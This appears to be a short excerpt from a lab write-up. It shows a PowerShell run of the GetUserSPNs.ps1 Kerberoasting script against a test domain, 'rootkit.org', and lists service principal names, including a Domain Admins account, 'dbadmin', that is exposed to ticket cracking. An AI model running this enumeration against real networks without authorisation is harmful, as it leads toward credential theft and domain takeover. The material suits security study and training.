 PS C:\Users\jerry.ROOTKIT\Desktop\tool\kerberoast-master> Import-module .\GetUserSPNs.ps1
ServicePrincipalName : kadmin/changepw
Name : krbtgt
SAMAccountName : krbtgt
MemberOf : CN=Denied RODC Password Replication Group,CN=Users,DC=rootkit,DC=org
PasswordLastSet : 2019/5/19 21:09:13
ServicePrincipalName : MSSQLSvc/Srv-Web-Kit.rootkit.org:1433
Name : dbadmin
SAMAccountName : dbadmin
MemberOf : CN=Domain Admins,CN=Users,DC=rootkit,DC=org
PasswordLastSet : 2019/5/26 19:44:29
ServicePrincipalName : MSSQLSvc/Srv-Web-Kit.rootkit.org
Name : dbadmin
SAMAccountName : dbadmin
MemberOf : CN=Domain Admins,CN=Users,DC=rootkit,DC=org
PasswordLastSet : 2019/5/26 19:44:29